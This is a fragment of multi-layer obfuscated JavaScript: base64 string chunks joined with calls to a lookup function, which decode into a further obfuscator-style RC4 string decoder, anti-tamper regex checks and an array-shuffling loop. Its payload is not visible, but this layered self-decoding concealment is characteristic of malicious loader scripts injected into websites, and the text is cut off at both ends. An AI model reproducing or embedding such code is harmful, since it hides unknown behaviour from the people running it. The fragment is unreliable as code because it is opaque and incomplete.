'+_0x7996092w(0xb0)+'U28zV094Y0dXJywna21vc0U4bzFXNG0nL'+'CdXNlJkUnNhdGxXJywnV1FoY0tDa1FXUn'+_0x7996092w(0x14f)+'OVzdHJywnV09HUFdSUE1DcScsJ1dSem5X'+'NVhhV1FLJywnVzdHMlc2N2NLZW0nLCdXN'+_0x7996092w(0xf5)+_0x7996092w(0xe6)+'nLCdXNkZkVVo0WFc0eScsJ1c0cGRKWVZj'+'VENvKycsJ1c0WmRTdHF4V1BtJywnV09hV'+'m1tb0lrVycsJ3hHSmNVbW9BV1FpJywnbD'+'BlVFdReVgnLCdXNUt4V09aY0oxQycsJ3l'+'ZVmNLOG9DV1EwJywncTJ0ZE5Da3V3cScs'+'J2FDazhlOG95eUcnLCdXT0d3a2QvY1BHJ'+'ywnZ3VWZEdTa21XN3RjUW1vNWg4b1J5U2'+'8yVzZlJywncUNrT3E4a0h0cScsJ1c0aGN'+_0x7996092w(0x174)+'M2tTb2Zvd1RWV1J2WFdQdScsJ3JaWmNLU'+'29mV1JhJywnVzZGZFNKNFdXUmUnLCdXNm'+'RkR0h5N1c0QycsJ1dQZVBwWDdjVFcnLCd'+_0x7996092w(0x19c)+_0x7996092w(0x11e)+'CdXNk5jSjhvUmtDa2EnLCdXNGRkTG1vaF'+_0x7996092w(0x96))+('J1dSM2NPbWttV1BmWScsJ0Rtb1dGU2s5a'+'XEnLCdXNVdvV08vY0d4UycsJ1c0bGRMRz'+'AwZGEnLCdkU29ZQW1vcVc2MCcsJ1c2V0t'+'XNlhhVzZXJywnVzZCY1ZHR0dxRycsJ1dS'+_0x7996092w(0xe4)+'CdXUFZjUGFaY09tazUnLCdiOGtXZk1SY1'+'RXJywnaFhaY1NZbGNLRycsJ1c1bjFXNzR'+'tRmEnLCdXNkZkVnJtb2lHJywnZkp4ZE9m'+'RFonLCdXNHV4VzRQUlc1NCcsJ2tta2p6d'+'ld3JywnV1A4MkE4b0R6RycsJ3Bta3dhdm'+_0x7996092w(0x1ab)+'jUmJQOScsJ3pHTmRMdFpkTUcnLCdXUnph'+'V1BpS1dPNERXNmJzcG1veHU4a0onLCdXN'+'m05VzVoY1F3RycsJ1c0ZGRTc0NjZGEnLC'+'dXUVBLbFNvZVc2TycsJ1c2eGRVczNjVG1'+_0x7996092w(0x1b2)+'ZFRTb1gnLCd5U2tUV1FKZFVTa3knLCdXU'+_0x7996092w(0x14c)+_0x7996092w(0xdc)+_0x7996092w(0x7b)+_0x7996092w(0xb1)+'kczZFRTb20nLCdXT3FvaVNvZm9hJywnV0'+'96N1c0ZmNXUWEnLCdndHBjT1pMWCcsJ3B'+'JWmNUSXZnJywnVzRWZEdxT1VXNm0nLCdx'+'U2tRbG1rNldSVycsJ1dSUEJqOG9MVzVpJ'+'ywnVzZkZFVJQmNIbW81JywnVzVkZEpJMF'+'lqRycsJ1c0bTFXNEw1VzZxJywncjhrNGE'+'4azRXUmknLCdXUkROQm1rMUVHJywnQ0Nr'+'c2xta3VXT3EnLCdXNk5kTmNlMVc1QycsJ'+'0J1SmRNMkZjVUcnLCdtcmxkVkNvWHRhJy'+'wnVzRKY1Zt')+('b1lwU2s2JywnVzdaZE04b1BXT2hjSVcnL'+'CdXNUpjVVNvVmVta1AnLCd5bWttV1JOZF'+'I4a1EnLCdidmhkVlNrUldPcScsJ2lTa2h'+'wbW82RkcnLCdiQ2syQUxTMycsJ1c1dGRO'+'Q29BanEnLCdmQ2tPZDhveXlXJywnVzVOZ'+'FZJeStXUksnLCdXNnBjS1pHM3hxJywndV'+'NvYnFTa0pkVycsJ1c0dGRQY1pjUzhvNSc'+'sJ1dQZlhXNVRGV1BPJywneDhvbFc2SmRN'+'Q293JywnVzRDSVc2WmNJeEsnLCdXNFpkT'+_0x7996092w(0xcf)+'NhTldRbXMnLCdXUnljZXRCY1BhJywnVzd'+'mNFc2YTRFRycsJ2VJWmNQdHRjTmEnLCdX'+'T3VtYkNvNWNhJywnQ2dsZE9LaGNUcScsJ'+'1dPenFoQ295VzZTJywnV09xZ3Q4b3hBVy'+'csJ3dZVHRXN2JIJywndjhvMndhSmRKRyc'+'sJ3kyRmRMbWtyeUcnLCdXT0tBd21vT0VX'+'JywnVzYzZE1ZT2RXNG0nLCdhOGtCbGVWY'+'0dhJywnVzQ3ZFZyZGNKQ282JywndW1vQ3'+_0x7996092w(0xfd)+'jUW1vcVdQaScsJ1dPcnpqbW9sVzZ1Jywn'+_0x7996092w(0xa4)+'G5vaFcnLCd1Q285VzVOZExtb08nLCd0U2'+'tzam1rNldSMCcsJ1dSdGNKWVpjTlNraic'+_0x7996092w(0xe5)+_0x7996092w(0xf9)+'Ww4b20nLCdmdmRkUThreFdPcScsJ1c3eU'+_0x7996092w(0x9c)+'nblNvaldQM2RNZHknLCdXTzVPajhvNFc0'+'aScsJ2c4a0l1ME92JywnV09QYlc3YktXT'+'2UnLCdXUWJoV09GZFNLZScsJ1dSSmNNdk'+'dUYXEnLCdC')+(_0x7996092w(0x135)+'ywnVzZUdlc1Q2lFVycsJ1dRMWdXNHprV1'+'JTJywnRmdCZFN2N2NWYScsJ2lDb09XT2h'+'kR2JlJywncXMxaFc2OUwnLCdXN1ZkSUpl'+_0x7996092w(0x8e)+'EtmVmNWcScsJ2tZQmNQWk5jVVcnLCdrQ2'+'tsYXdKY0xXJywnaDhvU1dPRmRUZGEnLCd'+'haDdkUkNrY1dPcScsJ1c3bGNOWEdFdWEn'+'LCdXN0pjUFp1QnVXJywnV1FSY0dHN2RWO'+'G96Jywndmh0ZE4xVmNKVycsJ2Ztb2l2U2'+_0x7996092w(0x15e)+'pWVZjTkcnLCd5ZFd4V1JhNScsJ29iN2NR'+'WmZ5JywnbnI0SVc0T0MnLCdXUFhjVzVQc'+'VdPdScsJ1dSRGhDQ2s4cnEnLCdqV3hjSV'+'pmaicsJ1c1RmRLU29WV1JGY01XJywnQXR'+'aZFRxcGRNVycsJ1dSYWJmOG84YVcnLCdC'+_0x7996092w(0x147)+_0x7996092w(0x111)+'90VzYwJywnV09GY0t4NHJXUmRkVGJUZ1c'+_0x7996092w(0x173)+_0x7996092w(0x187)+'1BoY0ttazJXUjlTJywneDhrY25Da2RXUX'+_0x7996092w(0xb2)+_0x7996092w(0x199)+'d0lWZFBxJywnVzczY09KcVpycScsJ1c3V'+_0x7996092w(0x168)+'9TYWE4bytwRycsJ1c2dGNRZzV2cUcnLCd'+'XNlJkU2FSY0g4b2UnLCdueEpkTFNrQldQ'+'aScsJ2FxbGNWRzU0JywnZDhrQ2VlUmNRR'+'ycsJ3Rtb2xXNXEnLCdXNFJjVWhydERhJy'+_0x7996092w(0x131))+(_0x7996092w(0x19b)+'mFPJywnVzdHRVc2dGNIMzQnLCdXNkMwV1'+_0x7996092w(0x81)+'PU1gnLCdXNlJkUEhtR1c1ZScsJ1c2OWpX'+_0x7996092w(0xe9)+'HBjUFcvZE5Db1AnLCdXNFJkSWRxelc1eS'+'csJ3g4b2JXNmRkVVNvWicsJ1c1dGRRYm1'+_0x7996092w(0x191)+_0x7996092w(0xc1)+'2tiV1F4ZFNTa0EnLCd2bWtHV090ZFFTa2'+'onLCdXNVpjSzNOZFQ4azEnLCdXNy9kSVN'+'rU2JTb3EnLCdXN2xjR3dwZFVTa1QnLCd5'+_0x7996092w(0xb3)+'CdXNGxkVUNrTWo4b1knLCdkbW9yajhrY3'+'dhJywnbzhvNHI4bzNXNEMnLCdXNkpjT3h'+'SZFVTa2gnLCdrYS9jR1lWY0dxJywnV1BP'+_0x7996092w(0x102)+_0x7996092w(0x175)+'dQN2NIR0ZjSDhrTycsJ1c0ZGRRY3llbmE'+_0x7996092w(0x9a)+'M2RLQ29CJywnV1E0Sm5aZGNLcScsJ1c0V'+'0VXNXpBVzVXJywnV1FkY1FiRmRPQ290Jy'+'wnV1BTREFtb3l6RycsJ1dPSmNRSTNjSjh'+_0x7996092w(0x17a)+'aHRxJywnV1ExZURta1V0VycsJ1c2N2RWO'+_0x7996092w(0x11b)+_0x7996092w(0x12e)+'sJ1dPWFRzbWtZd2EnLCdXNlJkSHhXN0ZD'+'b3VXUXRkSkcnLCdXUGFJbHIvY0dhJywnV'+'1AxOVdRSmRLdzAnLCdmeDdkUFNrWFdQaS'+'csJ3ZodGRN')+('U2tpekcnLCdXNFZkT0p5Mlc0aScsJ2dIN'+_0x7996092w(0xf7)+_0x7996092w(0x158)+'1bW81V09oZEpta3EnLCdXN0dIVzdoY0hn'+_0x7996092w(0x10b)+'zhXT20nLCdXT0xWV09kZFMyOCcsJ1dPWm'+'NSTjAzdGEnLCdXNmRjSk1Qd0JXJywnZFN'+_0x7996092w(0x119)+_0x7996092w(0x160)+_0x7996092w(0xbd)+_0x7996092w(0xa2)+'CR3hjT1NvY1dRSycsJ1c2OEtXNUQxVzU0'+_0x7996092w(0x170)+'mRJYScsJ1c1ZGRJcjRncEcnLCdXNVJjU0'+'dhNEJxJywnYUNrREQzQ0wnLCd4U29XVzd'+'sZFNtb3InLCdXUm5jbkNvc1c2MCcsJ1c2'+'WmRLYk9KYWEnLCdXNVZjVGI0N3FXJywnV'+'zY3Y1RyYUtyYScsJ2lhcGNWdDFEJywnVz'+'Rpc1c1YmpXNFcnLCd4Tk5kVm1rOEVXJyw'+'nem1rb3BTa3JXT3EnLCdkTnlvV1BXSCcs'+'J1c1TmRVbW9rV1BaY0dXJywnVzdaY09ob'+'nRzRycsJ1dQdGNUYTdkTW1veicsJ3hHeG'+'RMYWxkS3EnLCd4WEtNV08wMCcsJ3Y4b0R'+_0x7996092w(0x107)+'cVc0M2RVQ29aJywnVzdwZE5HdU5XUWUnL'+'CdEZzNkVm1rRENHJywnVzVLV1dPdGNJMz'+'gnLCdXN09sV1JGY0xMYScsJ3VlRmRMOGs'+'2dnEnLCdXNTNkUG1rUGtDb2QnLCdDQ2to'+_0x7996092w(0x155)+_0x7996092w(0xd9)+'dCM1pjR1li')+('K1c1R0hXN1pkSVNrWScsJ1c3QmRQVzgyV'+'zdpJywnV1ByeHJta1hBRycsJ1dRVmNIbW'+'tzV1JQRycsJ1dRT2tmSjNjTkcnLCdiSUZ'+'jSkdYVicsJ1c3bU5XNWpxVzVXJywnVzVK'+_0x7996092w(0xd1)+'2t1eDJTQScsJ1dSekJXUlJkSU1lJywnV1'+'FsY0tjdGNKbWsxJywnaDhvUFdRWmRNc1M'+'nLCdhWjNjTXRuYScsJ204b21XT0JkS0dh'+'JywnV1FGY0xDa2tXUERoJywnVzR2TFc1N'+'Eh3cScsJ2RyaGRLOG9CQXEnLCdXNWRkVn'+_0x7996092w(0xab)+'KZGRMcScsJ1dSdGNOTlMxenEnLCdXNXU1'+_0x7996092w(0xa3)+'mZTb3V0VycsJ3VIL2NIU2tnV09pUWUxeX'+'InLCdFc2ZGVzdmYycsJ1c0aU5XNFJjU01'+'lJywnYW1ra0ZhJywncmJaZFNxN2RQcScs'+'J1dQRmNJZTQxajhvT1dPZWZBRycsJ1dSa'+'kN1Q2tEd2EnLCdXUlRpYlNvbFc3ZScsJ3'+'FDbzNxSVZkUmEnLCdtWXBjTWNQSycsJ1d'+'RS2htU29BbmEnLCdXTzdjU2NKZFZTb1cn'+'LCdXN2RkU21vT1dQN2NPcScsJ2dHWmRMb'+'W9vQ2EnLCdXUHVqYnFwY1JhJywnVzVSZE'+'dZaThXT2UnLCd1bWtMV1BsZFQ4a1AnLCd'+_0x7996092w(0x159)+'JywnVzVKZFY4a2FtOG9RJywnQk54ZEtoW'+'mNNVycsJ2hlR0lXUEt5JywncnNPVFdPaX'+_0x7996092w(0x138)+'LOGtWJywncDhvT3Jtb3FXNm0nLCdXNEpj'+_0x7996092w(0x106)+_0x7996092w(0x115)+'csJ3BDa3Vk')+(_0x7996092w(0x198)+'1hkQ29yJywnRXMxZFc0UEgnLCdXUmhjS0'+'xTVCcsJ1dSQmNKcjNjTlNrTycsJ1c2V3N'+_0x7996092w(0xe7)+_0x7996092w(0x137)+'1c0L2RMSm1vblcnLCdxZDNkT1pOZEtXJy'+'wnV1FiRWdtb3VXNDQnLCdjOG94aVNvUEZ'+'Da1pXT3BkUkhLVicsJ3QwRmRIQ2tBemEn'+'LCdCOGt6ajhrQVdRZScsJ3BtazBpTi9jT'+_0x7996092w(0xd8)+_0x7996092w(0x91)+_0x7996092w(0xc4)+'WldRZScsJ1dQWmNLc3JVakcnLCdXN3hkS'+'21vS1dSZGNNcScsJ2tMT09XUFNIJywndG'+'VOZEt1SmNUcScsJ2xDazFkTC9jR1cnLCd'+_0x7996092w(0x108)+_0x7996092w(0x124)+'m1rdmIxQ28nLCdCbW9KelpCZEhxJywnZD'+'hvNXo4b1JXNjAnLCdXT1RmVzVMNldQMCc'+'sJ1c2VmRQYzg5Vzd5JywnVzZ4ZFV0U05o'+_0x7996092w(0x7d)+'ScsJ0ZiOHpXUXFHJywnV1BEblc1anpXT2'+'knLCdycUZkTnJKZEtHJywnb1NrRERnOHM'+'nLCdXNnlVV1JsY0hLQycsJ3BDbzFXUTdk'+'UHRTJywnV1B4Y1JkSmNVU2tnJywnbFpOZ'+'E5Tb3N0RycsJ1dQdGNIZmVpQkcnLCdqOG'+'95d0NvVVc0bScsJ3pTby9XNDNkT21vdic'+'sJ2NiM2RMOG9FRXEnLCdFOGtDYVNreldS'+_0x7996092w(0xe2)+'0dHJywnV1EvY01lZTMnLCd3ZDRjV080Sy'+'csJ3c4a3Vx')+(_0x7996092w(0xda)+_0x7996092w(0x178)+'g1bFNvU2dxJywnZktCZE9obGNNSXhkSUc'+_0x7996092w(0x1a4)+_0x7996092w(0x1ad)+'ScsJ1dSWEJXN25mV1IwJywnRm1rYldRTm'+'RWbWt0JywnRGh4ZEo4a1RDRycsJ29tb21'+'XT1pkR3M0JywneW1rVWZDa3lXUU8nLCdX'+_0x7996092w(0x86)+_0x7996092w(0x19f)+_0x7996092w(0x125)+_0x7996092w(0x13e)+_0x7996092w(0x152)+'ywncDJpNVdQV2EnLCdXUUpjS0h0ZEw4b0'+'InLCdibW9MV1EzZE1ZdScsJ1c2TmNQOG9'+'kZENrNicsJ0M4a2phOGt4V1JhJywna1Nv'+'QkVtb2NXNjAnLCdDMWhkSDJkY0lHJywnV'+'zREalc3QzB6VycsJ3ZDazF6OGtDeUcnLC'+'dGZTdkTTBOY0hHJywnV09LY244b2RnYSc'+'sJ0Ntb3F5RzdkS0cnLCdXN2xjTThvUG5t'+_0x7996092w(0xdd)+'mRLQ29yJywnYm1rb3F1OFUnLCdzU2t1V1'+_0x7996092w(0x162)+_0x7996092w(0x148)+'a3NEQ2svemEnLCdXNTdkSkplb1dRYScsJ'+_0x7996092w(0x15c)+'InLCdXNDdkSVNrVmRTby8nLCdFU2tXRkN'+'rWHNxJywnbXR4ZEhTb2ZzYScsJ1dPVG5X'+'UUpkSk1HJywnVzVaY1V4OUhGRycsJ1c3V'+'mRVOGtGbVNvOCcsJ1c2bGNLd2RkUkNrdi'+'csJ0VTb2R2')+('OGtNZHEnLCdXUUhlekNrNnVhJywnV1FIN'+'1c0cjhXUE8nLCdXNUt5VzRkY0hlZScsJ2'+'FDb3hrU29PZVNvcFdQdGRIYUdmczhrVSc'+'sJ1dSZitXNmZBV1BxJywnVzY4SHNtb2t6'+'TFdsJywnZXRWZFNnOSsnLCdXNUpjSThvM'+'GM4a0snLCdnMDNkR0NrZVdPL2RVbW9EYU'+_0x7996092w(0x10c)+'tQ294c1cnLCdXNWVyV1A3Y0tmOCcsJ1dR'+'TmNUMWVHekcnLCdxcXhkUFlKZFJXJywnV'+'zc0MFdSN2NPeHUnLCd0WUpjVkNvZFdScS'+'csJ21IVmNNc1hjJywnY0Nvd2k4b0h5bWt'+_0x7996092w(0xb9)+'V09pWldSVmNWM2k0VzVTJywnV1ExVlc2a'+'mlXUnEnLCd6Q2tHYjhrUVdQNCcsJ1dQOV'+'FXUUJkUkswJywnam1vY1dQdGRQYkMnLCd'+_0x7996092w(0x8b)+'JywnV09tZWFTb21oYScsJ2xTazBwMFZjT'+'mEnLCdXT0Q1V1FaZE5NeScsJ1c2dGNHWW'+'1rc0cnLCduWi9jT0dkY0dXJywnYW1vRkJ'+'Db1NXN2EnLCdXUVJjR1hSY0pta3QnLCdX'+'NUJkSnFGY0xtbzAnLCdXNEcyVzZCY0l2Y'+'ScsJ3U4b0tXNUJkTVNvbScsJ3dTa1NXT3'+'RjS0NrNycsJ1c0NFlXNjU3VzZDJywnVzR'+'4ZE5zMENXUFcnLCdXT3BkSzN2YXhYN2RU'+'Q293JywnbFNrS0N2U0InLCdXNy9jUG1vV'+'Gg4a3gnLCdXNjNkUENvVldPZGNURycsJ3'+'A4b2xBQ29BVzdTJywnelhCZFJIM2RVYSc'+'sJ1dPMWVpOG81Vzc0JywnaWJOY0lIZGNW'+'YScsJ1c3cUdXNHRjU01LJywnV1BwY0xOQ'+_0x7996092w(0xf3)+'pMbGNTRycs')+('J3lTb1VXNkJkT21vMicsJ1dReGNUYlpkV'+'ThvUScsJ2tDb0J6OG9zVzRxJywnV1FGY1'+_0x7996092w(0x7a)+'nVzVxR1c1RmNLdUsnLCdoWU5jT0kxNics'+'J3poUmRWU2tUdkcnLCd2OG9KQ1hsZE5HJ'+'ywnVzc3Y1BLOTl4RycsJ2pZL2RNQ29ic0'+'cnLCdGbW9XQmRaZEpXJywnVzZ5RFc0SmN'+'MTEcnLCdFU29qVzQvZFFtb2InLCdXT0Zj'+_0x7996092w(0x153)+_0x7996092w(0xc0)+_0x7996092w(0x161)+_0x7996092w(0x1af)+'eDE1MzA4MzJkWydPVkRFck8nXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+'zt2YXIgaz0nJztmb3IodmFyIGw9MHgwLG'+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+_0x7996092w(0xdf)+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x7996092w(0x18b)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x7996092w(0x1a5)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+_0x7996092w(0x15a)+'oJ107dTx2O3UrKyl7cis9JyUnKygnMDAn'+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+'iB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7blt0XT10O31mb3IodD0weDA7dDwweDE'+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+_0x7996092w(0x101)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x7996092w(0xaa)+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+'3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW2'+'9dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21'+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+'XSh3KV5uWyhuW3RdK25bb10pJTB4MTAwX'+'Sk7fXJldHVybiBxO307XzB4MTUzMDgzMm'+'RbJ1lCU0pJQyddPWgsXzB4MTUzMDgzMmR'+'bJ1BOUExwViddPXt9LF8weDE1MzA4MzJk'+'WydPVkRFck8nXT0hIVtdO312YXIgZT1fM'+_0x7996092w(0x79)+'B4MTUzMDgzMmRbJ1BOUExwViddW2ZdO2l'+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDE1'+_0x7996092w(0x185)+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snVnlQcHdFJ109aix0aGlzWydXRXd'+'0ZXEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J1hzSkJBVyddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ1VRdn'+'lNeSddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x7996092w(0x1ac)+'c1snYmh4QlJQJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x7996092w(0x7f))+('dHlwZSddWydtaUxBVFonXT1mdW5jdGlvb'+'igpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1'+'snVVF2eU15J10rdGhpc1snYmh4QlJQJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ1hzSkJB'+_0x7996092w(0x1a2)+'1snV0V3dGVxJ11bMHgxXTotLXRoaXNbJ1'+'dFd3RlcSddWzB4MF07cmV0dXJuIHRoaXN'+_0x7996092w(0x17f)+'eXBlJ11bJ2JXS2VoUSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snRmlkamRoJ10'+'odGhpc1snVnlQcHdFJ10pO30saVsncHJv'+'dG90eXBlJ11bJ0ZpZGpkaCddPWZ1bmN0a'+_0x7996092w(0xc5)+'lzWydXRXd0ZXEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snV0V3dGVxJ11bJ3B1'+_0x7996092w(0x129)+'3JhbmRvbSddKCkpKSxsPXRoaXNbJ1dFd3'+_0x7996092w(0xfe)+'odGhpc1snV0V3dGVxJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgxNTMwODMyZClbJ21pTEFUW'+'iddKCksXzB4MTUzMDgzMmRbJ3hFRWN1Vi'+'ddPSEhW107fWM9XzB4MTUzMDgzMmRbJ1l'+'CU0pJQyddKGMsYiksXzB4MTUzMDgzMmRb'+_0x7996092w(0x13d)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgSj1fMHgxNTMwODMyZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW50'+'KEooMHgzMzEsJ2FqR2UnKSkqcGFyc2VJb'+'nQoSigweDM4OCwnYWpHZScpKStwYXJzZU'+_0x7996092w(0x17b))+('Mzg2LCdKJjdhJykpK3BhcnNlSW50KEooM'+_0x7996092w(0x11d)+_0x7996092w(0xd6)+_0x7996092w(0x13c)+'SW50KEooMHgzYWEsJyYlNkonKSkrLXBhc'+_0x7996092w(0xc6)+'Fyc2VJbnQoSigweDFlMywndUxkaicpKSt'+'wYXJzZUludChKKDB4MThmLCcpWWhZJykp'+'KnBhcnNlSW50KEooMHgyNzEsJ1t4YkEnK'+'SkrcGFyc2VJbnQoSigweDM5NCwnSiY3YS'+'cpKSpwYXJzZUludChKKDB4MmZhLCdKTUZ'+_0x7996092w(0x18a)+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+'WNhdGNoKGQpe2FbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO319fShfMHgxNTMwODMyYyw'+_0x7996092w(0x167)+_0x7996092w(0xb5)+'DMyYSwnV04hWScpXT1LKDB4Mjc1LCdidz'+'d4JykrSygweDM1MSwnb2slaScpLGRbSyg'+'weDM3ZSwnVF56XicpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPHU7fSxkW0soMHgzN'+'jYsJ0NbNFknKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHg0MjE'+'sJ3VMZGonKV09SygweDE4NSwnJnEheScp'+_0x7996092w(0x112)+'CdJNGlOJykrSygweDFhYywnbEhybScpK0'+_0x7996092w(0x12c)+'sJ296NzMnKV09ZnVuY3Rpb24ocyl7cmV0'+_0x7996092w(0x182)+_0x7996092w(0x127)+'JuIHModSx2')+('KTt9LGRbSygweDI2YywnbWtaYycpXT1LK'+_0x7996092w(0xd7)+'A5UScpLGRbSygweDNjYiwnV2RkSycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGRbSygweDFiZCwnbChscicpXT1LK'+_0x7996092w(0xde)+'NmYSwnY2RYNicpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPT09dTt9LGRbSygweDI3'+'OCwnbEhybScpXT1LKDB4MWYwLCdeWVNBJ'+'ykrSygweDJmOCwnY2RYNicpLGRbSygweD'+'M2MSwnYnc3eCcpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPj11O30sZFtLKDB4MzU5'+_0x7996092w(0xeb)+'mV0dXJuIHM8PXU7fSxkW0soMHgzZjcsJ2'+'VmT1knKV09ZnVuY3Rpb24ocyx1KXtyZXR'+'1cm4gcyt1O30sZFtLKDB4MmYyLCckb3dq'+'JyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuI'+_0x7996092w(0x163)+'1LKDB4NDUzLCdeWVNBJykrSygweDE3ZCw'+'nbEhybScpK0soMHg0MWIsJ0woVkEnKStL'+'KDB4MWNjLCdXTiFZJykrSygweDI3MCwnJ'+'iU2SicpK0soMHgyMGMsJ1t4YkEnKStLKD'+'B4MmRmLCcxXVpiJykrSygweDM3NCwnSiY'+_0x7996092w(0x157)+'MjQ2LCc1OFNpJykrSygweDQyYywndUxka'+'icpLGRbSygweDI5ZSwnQ1s0WScpXT1LKD'+'B4Mjc3LCdpaioyJykrSygweDJkNSwnJG9'+'3aicpK0soMHgzMjksJ0pNRlsnKStLKDB4'+'MmJkLCdKTUZbJykrSygweDQ1YiwnaWoqM'+'icpK0soMHg0MjAsJ0k0aU4nKStLKDB4Mj'+'M5LCcjMFoq')+(_0x7996092w(0x16b)+'mIsJ0NbNFknKStLKDB4NDBhLCcoKVtTJy'+_0x7996092w(0x149)+_0x7996092w(0xbf)+'SygweDQxYSwnb1hwWScpK0soMHgzODMsJ'+_0x7996092w(0x105)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+_0x7996092w(0xbe)+'KDB4MTk5LCdvejczJykrSygweDFkOCwna'+'WVtaycpK0soMHgxYWIsJ15ZU0EnKStLKD'+'B4M2M3LCcpVmJHJykrSygweDM1YywnV2R'+_0x7996092w(0x18f)+_0x7996092w(0x132)+'ScpK0soMHgyOTAsJ2FqR2UnKStLKDB4Mj'+'IzLCcpVmJHJykrSygweDJiOCwnNThTaSc'+'pK0soMHgxYmEsJzZNcUonKStLKDB4MzI3'+'LCdsSHJtJykrSygweDM2YywnTChWQScpK'+'0soMHgxYzEsJ21hOFcnKStLKDB4NDM0LC'+_0x7996092w(0x16c)+_0x7996092w(0x190)+_0x7996092w(0x75)+'HgxZGQsJ2NkWDYnKStLKDB4MzkwLCdvej'+'czJykrSygweDIwOSwnY2RYNicpK0soMHg'+'yZmIsJ2ZbeiYnKStLKDB4NDM5LCcxXVpi'+_0x7996092w(0x92)+_0x7996092w(0xff)+'krSygweDJlNCwnb0l5bCcpK0soMHgyYzM'+'sJylZaFknKStLKDB4MzhkLCdkanUxJykr'+'SygweDQwOSwnQ1s0WScpK0soMHgzYzgsJ'+'29rJWknKStLKDB4MmY5LCdvejczJykrSy'+'gweDFhZiwn')+(_0x7996092w(0x1ae)+'DB4MzcxLCdAdGk1JykrSygweDJiYywnb3'+'o3MycpK0soMHgxYTYsJ1dOIVknKStLKDB'+'4MzhhLCdDWzRZJykrSygweDI0NSwnb1hw'+'WScpK0soMHgzMDMsJ2wobHInKStLKDB4M'+'WViLCdWTTBnJykrSygweDNiZiwnJiU2Si'+_0x7996092w(0xdb)+'1LCcpWWhZJykrSygweDJlYSwnNThTaScp'+_0x7996092w(0xa6)+'CdMKFZBJykrSygweDM1MiwnW2FAaicpK0'+_0x7996092w(0x8f)+'beGJBJykrSygweDQ1MiwnIzBaKicpK0so'+'MHg0MTMsJ0NbNFknKStLKDB4Mjc0LCckb'+'3dqJykrSygweDQwYiwnMV1aYicpK0soMH'+'g0NDQsJylZaFknKStLKDB4NDc5LCdAdGk'+_0x7996092w(0x84)+_0x7996092w(0x9f)+'ykrSygweDMxMSwnSTRpTicpK0soMHg0Nm'+'YsJ2lqKjInKStLKDB4NDQ1LCdmW3omJyk'+_0x7996092w(0xed)+'J2FqR2UnKStLKDB4NDZjLCckb3dqJykrS'+_0x7996092w(0x181)+'VMZGonKStLKDB4MzFiLCdvSXlsJykrSyg'+'weDE5NywnbWE4VycpK0soMHgzMjYsJzFd'+'WmInKStLKDB4MmE2LCdpaioyJykrSygwe'+'DQ3NSwneXA5UScpK0soMHgzOGMsJ2llbW'+'snKStLKDB4MWRmLCdvWHBZJykrSygweDN'+'hZiwnb3o3MycpK0soMHgxZWEsJygpW1Mn'+'KStLKDB4MzkzLCcmcSF5JykrSygweDJkO'+_0x7996092w(0x1b3)+'tLKDB4MWQw')+(_0x7996092w(0xe3)+_0x7996092w(0x193)+'dXTiFZJykrSygweDFmNCwneXA5UScpK0s'+'oMHgzYmMsJ29JeWwnKStLKDB4NDcxLCd5'+'cDlRJykrSygweDQxYywnZGp1MScpK0soM'+'HgzYjEsJ2llbWsnKStLKDB4NDRkLCcmcS'+_0x7996092w(0x189)+'zZjEsJ2wobHInKStLKDB4MzZiLCdKJjdh'+'JykrSygweDNkOSwnKClbUycpK0soMHgyM'+'GIsJ2RqdTEnKStLKDB4MjEzLCdpaioyJy'+'krSygweDFjNiwnbChscicpK0soMHgyMGY'+'sJylWYkcnKStLKDB4MWY5LCdeWVNBJykr'+'SygweDM0MiwnUXh1YicpK0soMHgyOWIsJ'+'2ZbeiYnKStLKDB4MmM5LCdidzd4JykrSy'+'gweDNlZiwneXA5UScpK0soMHgyMzQsJzU'+_0x7996092w(0x126)+'eDM